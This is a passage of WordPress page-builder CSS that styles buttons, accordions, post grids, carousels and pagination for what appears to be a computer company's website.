{top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-node-5e6a13e7ba934 {color: #f3f3f3;}.fl-builder-content .fl-node-5e6a13e7ba934 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5e6a13e7ba934 .fl-row-content-wrap a {color: #dbdbdb;}.fl-builder-content .fl-node-5e6a13e7ba934 a:hover {color: #f3f3f3;}.fl-builder-content .fl-node-5e6a13e7ba934 h1,.fl-builder-content .fl-node-5e6a13e7ba934 h2,.fl-builder-content .fl-node-5e6a13e7ba934 h3,.fl-builder-content .fl-node-5e6a13e7ba934 h4,.fl-builder-content .fl-node-5e6a13e7ba934 h5,.fl-builder-content .fl-node-5e6a13e7ba934 h6,.fl-builder-content .fl-node-5e6a13e7ba934 h1 a,.fl-builder-content .fl-node-5e6a13e7ba934 h2 a,.fl-builder-content .fl-node-5e6a13e7ba934 h3 a,.fl-builder-content .fl-node-5e6a13e7ba934 h4 a,.fl-builder-content .fl-node-5e6a13e7ba934 h5 a,.fl-builder-content .fl-node-5e6a13e7ba934 h6 a {color: #f3f3f3;}.fl-node-5e6a13e7ba934 > .fl-row-content-wrap {background-color: #444444;} .fl-node-5e6a13e7ba934 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-5e6a13e7ba931 > .fl-row-content-wrap {background-color: rgba(68,68,68,0.9);background-image: url(https://betawp.pwsdesigns.com/wp-content/uploads/2018/03/Arle44e.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: fixed;background-size: cover;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-5e6a13e7ba931 > .fl-row-content-wrap:after {background-color: rgba(117,117,117,0.95);}.fl-node-5e6a13e7ba92f {width: 100%;}.fl-node-5e6a13e7ba933 {width: 100%;}.fl-node-5e6a13e7ba937 {width: 100%;}.fl-row .fl-col .fl-node-5e6a13e7ba930 h1.fl-heading a,.fl-row .fl-col .fl-node-5e6a13e7ba930 h1.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-5e6a13e7ba930 h1.fl-heading .fl-heading-text *,.fl-node-5e6a13e7ba930 h1.fl-heading .fl-heading-text {color: #ffffff;}.fl-node-5e6a13e7ba930.fl-module-heading .fl-heading {text-align: left;} .fl-node-5e6a13e7ba930 > .fl-module-content {margin-bottom:0px;}.woocommerce .fl-module-fl-woo-breadcrumb .woocommerce-breadcrumb {margin: 0;}.fl-node-5e6a13e7ba93a .fl-module-content .woocommerce-breadcrumb {text-align: left;}.fl-node-5e6a13e7ba93a .fl-module-content .woocommerce-breadcrumb {color: #ffffff;}.fl-node-5e6a13e7ba93a .fl-module-content .woocommerce-breadcrumb a {color: #e8e8e8;} .fl-node-5e6a13e7ba93a > .fl-module-content {margin-top:10px;margin-bottom:10px;}.clearfix:before,.clearfix:after {content: "";display: table;}.clearfix:after {clear: both;}.fl-row-fixed-width {min-width: 1px;}.fl-col-group.fl-col-group-responsive-reversed,.fl-col-group.fl-col-group-responsive-reversed .fl-col,.fl-col-group.fl-col-group-responsive-reversed .fl-col-content,.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {min-width: 0px;}.pp-posts-wrapper .sr-only {position: absolute !important;height: 1px !important;width: 1px !important;margin: 0 !important;padding: 0 !important;clip: rect(1px 1px 1px 1px);clip: rect(1px,1px,1px,1px);clip-path: polygon(0px 0px, 0px 0px, 0px 0px);-webkit-clip-path: polygon(0px 0px, 0px 0px, 0px 0px);overflow: hidden !important;border: 0 !important;box-shadow: none !important;}.pp-posts-loader {display: none;text-align: center;}.pp-posts-wrapper {position: relative;}.pp-content-post-grid #infscr-loading {position: absolute;bottom: -10px;}.rtl .pp-content-post-grid.pp-is-filtering:after {left: auto;right: 50%;}.pp-content-post-grid.pp-is-filtering .pp-content-post {opacity: 0.5;}.pp-post-filters-wrapper {position: relative;}.pp-post-filters-toggle {display: none;padding: 10px 15px;cursor: pointer;margin-bottom: 10px;}.pp-post-filters-toggle:after {content: "+";float: right;font-size: 18px;font-weight: bold;line-height: 1;}.pp-post-filters-toggle.pp-post-filters-open:after {content: "-";}.pp-post-filters-wrapper.pp-filter-mobile {display: none;}.pp-post-filters-wrapper .pp-close-icon {background: #ddd;padding: 3px 8px;position: absolute;top: -35px;right: 0;cursor: pointer;display: none;}.pp-post-filters-wrapper.pp-filter-mobile .pp-close-icon {display: block;}.pp-filter-title-mobile {display: none;font-size: 18px;padding: 5px 20px;border: 2px solid #222;margin-bottom: 20px;color: #333;cursor: pointer;}.pp-post-filters {padding-left: 0;margin-left: 0;text-align: left;margin-bottom: 30px;}.pp-post-filters li {display: inline-block;margin-right: 10px;cursor: pointer;padding: 8px 10px;color: #000;-webkit-transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-ms-transition: all 0.2s ease-in;-o-transition: all 0.2s ease-in;transition: all 0.2s ease-in;}.pp-post-filters li:hover {-webkit-transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-ms-transition: all 0.2s ease-in;-o-transition: all 0.2s ease-in;transition: all 0.2s ease-in;}.pp-content-post a {border: none;}.pp-content-post a,.pp-content-post .pp-post-content,.pp-content-post .pp-post-meta {transition: color 0.3s ease-in-out;}.pp-content-post-carousel .owl-carousel {overflow: hidden;}.pp-content-post-carousel:not(.pp-auto-height) .owl-carousel .owl-stage-outer {overflow: initial;}.pp-content-post-carousel .owl-carousel.owl-loaded:focus {outline: none;}.pp-content-grid-post .pp-content-category-list,.pp-content-carousel-post .pp-content-category-list {margin-top: 15px;padding-top: 10px;border-top: 1px solid #eee;position: relative;z-index: 2;}.pp-content-grid-post .pp-content-grid-more,.pp-content-carousel-post .pp-content-carousel-more {display: inline-block;}.pp-content-post .pp-post-title a,.pp-content-post .pp-more-link-button {text-decoration: none;}.pp-content-post .pp-post-title-divider {display: inline-block;height: 2px;width: 50px;margin-bottom: 7px;}.pp-content-grid-image > a,.pp-content-carousel-image > a {display: block;}.pp-content-post-grid:not(.pp-css-grid) .pp-content-post .pp-post-image,.pp-content-post-carousel .pp-content-post .pp-post-image {position: relative;}.pp-content-post .pp-post-image .pp-post-featured-img a {display: block;}.pp-content-post.pp-grid-style-9 .pp-post-image a {width: 100%;height: 100%;}.pp-content-post .pp-post-image .fl-photo-content {display: block;}.pp-content-post .pp-post-image .pp-content-category-list {position: absolute;top: 0;margin-top: 0;background: #000;color: #fff;text-decoration: none;border-top: 0;padding: 10px;z-index: 1;}.pp-content-post .pp-post-image .pp-content-category-list a {color: #fff;}.pp-content-post .pp-post-image .pp-post-title {position: absolute;bottom: 0;width: 100%;padding: 15px;}.pp-content-post.pp-grid-style-4 .pp-post-image {overflow: hidden;position: relative;}.pp-content-post.pp-grid-style-4 .pp-post-image img {-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}.pp-content-post.pp-grid-style-4:hover .pp-post-image img {-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1);transform: scale(1.1, 1.1);}.pp-content-post.pp-grid-style-5 .pp-content-post-date {float: left;text-align: center;width: 38px;}.pp-content-post.pp-grid-style-5 .pp-content-post-date span.pp-post-day {display: block;padding: 5px 0px;font-size: 15px;}.pp-content-post.pp-grid-style-5 .pp-content-post-date span.pp-post-month {display: block;padding: 5px 0;font-size: 13px;}.pp-content-post.pp-grid-style-5 .pp-content-post-data {margin-left: 20px;float: left;width: 70%;text-align: left;}.pp-content-post.pp-grid-style-6 .pp-post-image {text-align: center;}.pp-content-post.pp-grid-style-6 .pp-post-image .pp-content-post-date {display: block;margin: 0 auto;padding: 10px;border-radius: 100%;width: 60px;height: 60px;margin-top: -30px;text-transform: uppercase;font-size: 14px;line-height: 1.5;position: relative;}.pp-content-post.pp-grid-style-6 .pp-post-image .pp-content-post-date span {display: block;}.pp-content-post.pp-grid-style-7 .pp-content-body {max-width: 90%;margin: 0 auto;margin-top: -10%;position: relative;-webkit-transition: background-color 0.3s ease-in;-moz-transition: background-color 0.3s ease-in;-ms-transition: background-color 0.3s ease-in;-o-transition: background-color 0.3s ease-in;transition: background-color 0.3s ease-in;}.pp-content-post.pp-grid-style-7:hover .pp-content-body {-webkit-transition: background-color 0.3s ease-in;-moz-transition: background-color 0.3s ease-in;-ms-transition: background-color 0.3s ease-in;-o-transition: background-color 0.3s ease-in;transition: background-color 0.3s ease-in;}.pp-content-post.pp-grid-style-7 .pp-content-post-meta {border-bottom: 1px solid #eee;margin-bottom: 10px;}.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap {display: flex;}.pp-content-post-grid.pp-content-alternate .pp-content-post.pp-post-2n .pp-content-alternate-wrap {flex-direction: row-reverse;}.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap .pp-content-grid-image,.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap .pp-content-grid-inner { width: 50%;overflow: hidden;}.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap .pp-content-grid-image *:not(.pp-post-meta) {height: 100% !important;}.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap .pp-content-grid-image img {object-fit: cover;}.pp-content-post {overflow: hidden;}.pp-content-post,.pp-content-post:hover {-webkit-transition: background-color 0.3s ease-in-out;-moz-transition: background-color 0.3s ease-in-out;-ms-transition: background-color 0.3s ease-in-out;-o-transition: background-color 0.3s ease-in-out;transition: background-color 0.3s ease-in-out;}.pp-content-post-grid {margin: 0 auto;position: relative;}.pp-content-grid-image img {height: auto !important;width: 100%;}.pp-post-featured-img img {-webkit-transition-duration: 0.3s;-moz-transition-duration: 0.3s;-ms-transition-duration: 0.3s;-o-transition-duration: 0.3s;transition-duration: 0.3s;}.pp-content-grid-content p:last-of-type {margin-bottom: 0;padding-bottom: 0;}.pp-content-grid-title,.pp-content-carousel-title {margin: 0;padding: 0;}.pp-content-post-meta {font-size: 14px;padding-bottom: 10px;position: relative;z-index: 2;}.pp-content-grid #infscr-loading {bottom: 0;left: 0;right: 0;padding: 40px 0;position: absolute;text-align: center;width: 100%;}.pp-content-post .pp-more-link-button,.pp-content-post .pp-add-to-cart a {display: inline-table;text-align: center;-webkit-transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-ms-transition: all 0.2s ease-in;-o-transition: all 0.2s ease-in;transition: all 0.2s ease-in;}.pp-content-grid-pagination ul.page-numbers {display: inline-block;}.pp-content-grid-pagination li {text-align: center;}.pp-content-post .pp-more-link-button:hover,.pp-content-grid-pagination li a.page-numbers:hover,.pp-content-post .pp-add-to-cart a {-webkit-transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-ms-transition: all 0.2s ease-in;-o-transition: all 0.2s ease-in;transition: all 0.2s ease-in;}.pp-content-grid-pagination li a.page-numbers {-webkit-transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-ms-transition: all 0.2s ease-in;-o-transition: all 0.2s ease-in;transition: all 0.2s ease-in;}.pp-content-grid-pagination li .page-numbers {min-width: 35px !important;display: block !important;}.pp-content-grid-pagination li .page-numbers:last-child {margin-right: 0;}.pp-content-grid-load-more a {display: inline-block;}.pp-content-grid-load-more a.disabled {opacity: 0.8;pointer-events: none;}.pp-content-grid-load-more a .pp-grid-loader-icon {display: none;}.pp-content-grid-load-more a .pp-grid-loader-icon img {height: 18px;margin-left: 3px;width: auto;}.pp-content-grid-load-more a.loading .pp-grid-loader-icon {display: inline;}.pp-content-grid-loader {margin-top: 10px;}.pp-content-grid-loader .pp-grid-loader-text {color: #999999;}.pp-content-grid-loader .pp-grid-loader-icon img {height: 18px;}.pp-content-post a.pp-post-link {display: block;width: 100%;height: 100%;position: absolute;top: 0;left: 0;z-index: 1;}.pp-post-feed-post {border-bottom: 1px solid #e6e6e6;margin-bottom: 40px;padding-bottom: 40px;}.pp-post-feed-post:last-child {border-bottom: none;margin-bottom: 0;padding-bottom: 0;}.pp-post-feed-header {margin-bottom: 25px;}.pp-post-feed-header a {text-decoration: none;}body h2.pp-post-feed-title {margin: 0 0 10px;padding: 0;}body .pp-post-feed-meta {font-size: 14px;}.pp-post-feed-meta .fl-sep {margin: 0 3px;}.pp-post-feed-image {margin-bottom: 25px;}.pp-post-feed-image img {height: auto !important;width: 100% !important;}.pp-post-feed-image-beside .pp-post-feed-image {float: left;width: 33%;}.pp-post-feed-image-beside.pp-post-feed-has-image .pp-post-feed-content {margin-left: 37%;}.pp-post-feed-content a {text-decoration: none;}.pp-post-feed-content p:last-of-type {margin-bottom: 0;padding-bottom: 0;}.pp-post-feed-more {margin-top: 15px;display: inline-block;}.pp-post-feed #infscr-loading {padding: 40px 0;text-align: center;width: 100%;}.pp-content-grid-empty {border: 1px dashed #ccc;font-size: 16px;padding: 20px;text-align: center;}.pp-post-carousel-navigation{position: absolute;top: 50%;left: 0;right: 0;z-index: 20;margin-top: -16px;}.pp-post-carousel-navigation a{position: absolute;display: inline-block;}.pp-post-carousel-navigation a a {display: none;}.pp-post-carousel-navigation a:hover{ opacity: 1; }.pp-post-carousel-navigation .carousel-prev{ left: 0; }.pp-post-carousel-navigation .carousel-next{ right: 0; }.pp-post-carousel-navigation .fl-post-carousel-svg-container{position: relative;width: 32px;height: 32px;}.pp-content-carousel-image img {height: auto;}.pp-content-post-carousel .owl-theme .owl-dots {margin-top: 10px;}.pp-content-post-carousel .owl-theme .owl-controls .owl-page span {margin: 5px;}.pp-content-post-carousel {position: relative;}.pp-content-post-carousel .owl-theme .owl-controls .owl-buttons div,.pp-content-post-carousel .owl-nav button {position: absolute;top: 40%;line-height: 0;margin: 0;padding: 0;font-size: 20px;background-image: none !important;z-index: 1;display: inline-flex;align-items: center;justify-content: center;}.pp-content-post-carousel .owl-nav button {border: none;}.pp-content-post-carousel .owl-nav button svg {height: 1em;}.pp-content-post-carousel .owl-theme .owl-controls .owl-buttons div.owl-prev,.pp-content-post-carousel .owl-nav button.owl-prev {left: -15px;}.pp-content-post-carousel .owl-theme .owl-controls .owl-buttons div.owl-next,.pp-content-post-carousel .owl-nav button.owl-next {right: -15px;}.pp-content-post-carousel .owl-theme .owl-dots .owl-dot {top: 0;background: none !important;}.pp-content-post .star-rating {margin-left: auto;margin-right: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;float: right;overflow: hidden;position: relative;height: 15px;line-height: 1;font-size: 15px;width: 80px;font-family: star;display: block;float: none;}.pp-content-post .star-rating:before {content: "\73\73\73\73\73";color: #d3ced2;float: left;top: 0;left: 0;position: absolute;}.pp-content-post .star-rating span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 15px;}.pp-content-post .star-rating span:before {content: "\53\53\53\53\53";top: 0;position: absolute;left: 0;color: #000;}.pp-content-post .pp-product-price ins {text-decoration: none;}.pp-content-post.pp-grid-style-6 .star-rating {margin: 0 auto !important;}.pp-content-post.pp-grid-style-9 {position: relative;overflow: hidden;height: 270px;}.pp-content-post.pp-grid-style-9 .pp-content-grid-image {height: 100%;}.pp-content-post.pp-grid-style-9 .pp-post-featured-img {background-repeat: no-repeat;background-position: center center;background-size: cover;height: 100%;position: relative;overflow: hidden;margin: 0;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}.pp-content-post.pp-grid-style-9:hover .pp-post-featured-img {-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1); -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand'); transform: scale(1.1);}.pp-content-post.pp-grid-style-9 .pp-post-featured-img a:last-child:before {content: "";display: block;height: 70%;width: 100%;position: absolute;bottom: 0;z-index: 1;background: -moz-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background: -webkit-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background: -o-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background: -ms-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background: linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);}.pp-content-post.pp-grid-style-9 .pp-post-featured-img a:last-child:before {content: "";display: block;height: 100%;width: 100%;position: absolute;bottom: 0;-webkit-transition: background-color .3s ease;-moz-transition: background-color .3s ease;-o-transition: background-color .3s ease;transition: background-color .3s ease;}.pp-content-post.pp-grid-style-9:hover .pp-post-featured-img a:last-child:before {background-color: rgba(0,0,0,.1);}.pp-content-post.pp-grid-style-9 .pp-post-featured-img img {display: block;height: auto;opacity: 1;transition: transform 0.3s ease, opacity 0.3s;-webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;transition-timing-function: ease !important;}.pp-content-post.pp-grid-style-9:hover .pp-post-featured-img img {transform: scale3d(1.1,1.1,1);-webkit-transform: scale3d(1.1,1.1,1);-moz-transform: scale3d(1.1,1.1,1) rotate(.02deg);}.pp-content-post.pp-grid-style-9 .pp-grid-tile-text {position: absolute;bottom: 0;pointer-events: none;z-index: 1;width: 100%;}.pp-content-post.pp-grid-style-9 .pp-grid-tile-category.pp-content-category-list {border-top: 0;margin: 0;padding: 0;}.pp-content-post.pp-grid-style-9 .pp-grid-tile-category span {display: inline-block;background-color: #333333;margin-bottom: 10px;padding: 2px 8px;-webkit-transition: background-color 0.2s ease-in-out;-moz-transition: background-color 0.2s ease-in-out;transition: background-color 0.2s ease-in-out;}.pp-content-post.pp-grid-style-9 .pp-grid-tile-info,.pp-content-post.pp-grid-style-9 .pp-grid-tile-meta {width: 80%;margin: 0 0 0 20px;}.pp-content-post.pp-grid-style-9 .pp-grid-tile-meta {margin-bottom: 20px;}.pp-content-post.pp-grid-style-9 .pp-grid-tile-category,.pp-content-post.pp-grid-style-9 .pp-grid-tile-meta {font-size: 12px;}.pp-content-post.pp-grid-style-9 .pp-grid-tile-category,.pp-content-post.pp-grid-style-9 .pp-grid-tile-category a,.pp-content-post.pp-grid-style-9 .pp-grid-tile-meta span {color: #fff;text-shadow: 1px 1px 1px rgba(0,0,0,.3);}.pp-post-event-calendar-date {margin-bottom: 5px;}.pp-post-event-calendar-date,.pp-post-event-calendar-date span {font-weight: bold;}.pp-post-event-calendar-venue {font-style: italic;}.pp-post-event-calendar-cost {margin-top: 12px;margin-bottom: 12px;}.pp-posts-not-found-text {width: 100% !important;}.cg-equal-align-button .pp-content-post,.cg-equal-align-button .pp-content-post .pp-content-body,.cg-equal-align-button .pp-content-post-data {display: flex;flex-direction: column;}.cg-equal-align-button .pp-content-post .pp-content-body,.cg-equal-align-button .pp-content-post-data,.cg-equal-align-button .pp-content-post .pp-post-content {height: 100%;}.cg-equal-align-button .pp-content-post .pp-post-link {margin-top: auto !important;}.cg-center-align .pp-content-posts {margin: 0 auto;}.cg-static-grid .pp-content-post.pp-content-grid-post {position: static !important;left: auto !important;top: auto !important;margin-right: 2%;visibility: visible !important;opacity: 1 !important;transform: none !important;}@media only screen and (min-width: 768px) {.cg-css-grid .pp-content-post-grid.pp-equal-height {display: grid;grid-template-columns: repeat(3, 1fr);grid-auto-rows: min-content;grid-column-gap: 2%;grid-row-gap: 2ch;height: auto !important;}.cg-css-grid .pp-content-post-grid.pp-equal-height:before,.cg-css-grid .pp-content-post-grid.pp-equal-height:after {content: none;display: none;}.cg-css-grid .pp-content-post-grid.pp-equal-height .pp-content-post {display: flex;flex-direction: column;flex-grow: 1;position: static !important;overflow: visible;width: auto;height: auto !important;margin-bottom: 0 !important;transform: none !important;}.cg-css-grid .pp-content-post-grid.pp-equal-height .pp-grid-space {display: none;}}@media (max-width: 480px) { .pp-post-feed-post.pp-post-feed-image-beside {max-width: 300px;margin-left: auto;margin-right: auto;}.pp-post-feed-image-beside .pp-post-feed-image,.pp-post-feed-image-beside .pp-post-feed-image img {float: none;width: 100% !important;}.pp-post-feed-image-beside.pp-post-feed-has-image .pp-post-feed-content {margin-left: 0;}.pp-content-post-carousel .pp-content-post .pp-post-img {width: auto;}.pp-content-post-carousel .owl-theme .owl-controls .owl-buttons div.owl-prev {left: 0;}.pp-content-post-carousel .owl-theme .owl-controls .owl-buttons div.owl-next {right: 0;}.pp-content-post-carousel .owl-theme .owl-controls {margin-top: 20px;}.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap,.pp-content-post-grid.pp-content-alternate .pp-content-post.pp-post-2n .pp-content-alternate-wrap {flex-direction: column;}.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap .pp-content-grid-image,.pp-content-post-grid.pp-content-alternate .pp-content-post .pp-content-alternate-wrap .pp-content-grid-inner { width: 100%;}.cg-equal-align-button .pp-content-post.pp-content-alternate .pp-content-body,.cg-equal-align-button .pp-content-post.pp-content-alternate .pp-content-post-data,.cg-equal-align-button .pp-content-post.pp-content-alternate .pp-content-post .pp-post-content {height: auto;} }.fl-node-5e6a13e7ba93c {min-width: 1px;}.fl-node-5e6a13e7ba93c .pp-content-post {position: relative;float: left;}.fl-node-5e6a13e7ba93c ul.pp-post-filters {text-align: center;}.fl-node-5e6a13e7ba93c ul.pp-post-filters li {background: #444444;color: #ffffff;border-color: transparent;margin-right: 10px;margin-bottom: 5px;}.rtl .fl-node-5e6a13e7ba93c ul.pp-post-filters li {margin-left: 10px;margin-right: 0;}.fl-node-5e6a13e7ba93c ul.pp-post-filters li {outline: 0;}.fl-node-5e6a13e7ba93c ul.pp-post-filters li:hover,.fl-node-5e6a13e7ba93c ul.pp-post-filters li:focus,.fl-node-5e6a13e7ba93c ul.pp-post-filters li.pp-filter-active {background: #000000;color: #ffffff;}.fl-node-5e6a13e7ba93c .pp-content-post-grid.pp-is-filtering:after {background-image: url(https://www.californiacomputer.com/wp-content/plugins/bbpowerpack/assets/images/spinner.gif);}.fl-node-5e6a13e7ba93c .pp-post-filters-toggle {background: #ffffff;color: #444444;}.fl-node-5e6a13e7ba93c .pp-content-grid-pagination {text-align: center;}.fl-node-5e6a13e7ba93c .pp-content-grid-pagination.fl-builder-pagination {padding-top: 15px;padding-bottom: 15px;}.fl-node-5e6a13e7ba93c .pp-content-grid-pagination li a.page-numbers,.fl-node-5e6a13e7ba93c .pp-content-grid-pagination li span.page-numbers {background-color: #ffffff;color: #000000;margin-right: 5px;}.fl-node-5e6a13e7ba93c .pp-content-grid-pagination li a.page-numbers:hover,.fl-node-5e6a13e7ba93c .pp-content-grid-pagination li span.current,.fl-node-5e6a13e7ba93c .pp-content-grid-pagination li span[aria-current] {background-color: #eeeeee;}.fl-node-5e6a13e7ba93c .pp-content-grid-load-more {margin-top: 15px;text-align: center;}.fl-node-5e6a13e7ba93c .pp-content-grid-load-more a {background-color: #ffffff;color: #000000;text-align: center;text-decoration: none;transition: all 0.2s ease-in-out;}.fl-node-5e6a13e7ba93c .pp-content-grid-load-more a:hover {background-color: #eeeeee;}.fl-node-5e6a13e7ba93c .pp-content-post .pp-post-title {margin-top: 10px;margin-bottom: 0px;}.fl-node-5e6a13e7ba93c .pp-content-post .pp-post-title,.fl-node-5e6a13e7ba93c .pp-content-post .pp-post-title a {}.fl-node-5e6a13e7ba93c .pp-content-post:hover .pp-post-title,.fl-node-5e6a13e7ba93c .pp-content-post:hover .pp-post-title a {}.fl-node-5e6a13e7ba93c .pp-content-post .pp-post-content {margin-top: 5px;margin-bottom: 5px;}.fl-node-5e6a13e7ba93c .pp-content-post:hover .pp-post-content {}.fl-node-5e6a13e7ba93c .pp-post-event-calendar-date,.fl-node-5e6a13e7ba93c .pp-post-event-calendar-date span {}.fl-node-5e6a13e7ba93c .pp-post-event-calendar-venue,.fl-node-5e6a13e7ba93c .pp-post-event-calendar-venue span.tribe-address {}.fl-node-5e6a13e7ba93c .pp-post-event-calendar-cost,.fl-node-5e6a13e7ba93c .pp-post-event-calendar-cost span.ticket-cost {}.fl-node-5e6a13e7ba93c .pp-post-event-calendar-cost form {margin-top: 10px;}.fl-node-5e6a13e7ba93c .pp-content-post .pp-more-link-button,.fl-node-5e6a13e7ba93c .pp-content-post .pp-more-link-button:visited,.fl-node-5e6a13e7ba93c .pp-content-post .pp-add-to-cart a,.fl-node-5e6a13e7ba93c .pp-content-post .pp-add-to-cart a:visited,.fl-node-5e6a13e7ba93c .pp-post-event-calendar-cost form .tribe-button,.fl-node-5e6a13e7ba93c .pp-post-event-calendar-cost form .tribe-button:visited {background: #666666;color: #ffffff; cursor: pointer;}.fl-node-5e6a13e7ba93c .pp-content-post-data.pp-content-relative {position: relative;}.fl-node-5e6a13e7ba93c .pp-content-post-data.pp-content-relative .pp-more-link-button {position: absolute;bottom: 0;left: 50%;transform: translateX(-50%);}.fl-node-5e6a13e7ba93c .pp-grid-style-5 .pp-content-post-data.pp-content-relative .pp-more-link-button {left: 0;transform: none;}.fl-node-5e6a13e7ba93c .pp-grid-style-6 .pp-content-post-data.pp-content-relative .pp-more-link-button {left: 50%;transform: translateX(-50%);}.fl-node-5e6a13e7ba93c .pp-content-post .pp-content-grid-more:hover,.fl-node-5e6a13e7ba93c .pp-content-post .pp-add-to-cart a:hover,.fl-node-5e6a13e7ba93c .pp-post-event-calendar-cost form .tribe-button:hover {background: #000000;border-color: #eeeeee;}.fl-node-5e6a13e7ba93c .pp-content-post .pp-post-title-divider {background-color: #333333;}.fl-node-5e6a13e7ba93c .pp-content-post .pp-post-image .pp-content-category-list {background-color: #000000;color: #ffffff;right: auto;left: 0;}.fl-node-5e6a13e7ba93c .pp-content-post .pp-post-image .pp-content-category-list a {color: #ffffff;}.fl-node-5e6a13e7ba93c .pp-content-post.pp-grid-style-5 .pp-content-post-date span.pp-post-day {background-color: #f9f9f9;color: #888888;border-top-left-radius: 2px;border-top-right-radius: 2px;}.fl-node-5e6a13e7ba93c .pp-content-post.pp-grid-style-5 .pp-content-post-date span.pp-post-month {background-color: #000000;color: #ffffff;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;}.fl-node-5e6a13e7ba93c .pp-content-post.pp-grid-style-6 .pp-post-image .pp-content-post-date {background-color: #000000;color: #ffffff;}.fl-node-5e6a13e7ba93c .pp-content-post .pp-post-image .pp-post-title {background: rgba(0, 0, 0, 0.5);text-align: center;}.fl-node-5e6a13e7ba93c .pp-content-post .pp-post-meta {color: #606060;}.fl-node-5e6a13e7ba93c .pp-content-post:hover .pp-post-meta {}.fl-node-5e6a13e7ba93c .pp-content-post .pp-post-meta span {}.fl-node-5e6a13e7ba93c .pp-content-post .pp-post-meta .pp-post-meta-term {color: #606060;}.fl-node-5e6a13e7ba93c .pp-content-post:hover .pp-post-meta .pp-post-meta-term {}.fl-node-5e6a13e7ba93c .pp-content-grid-post .pp-content-category-list,.fl-node-5e6a13e7ba93c .pp-content-carousel-post .pp-content-category-list {border-top-color: #e8e8e8;}.fl-node-5e6a13e7ba93c .pp-content-post.pp-grid-style-7 .pp-content-post-meta {border-bottom-color: #e8e8e8;}.fl-node-5e6a13e7ba93c 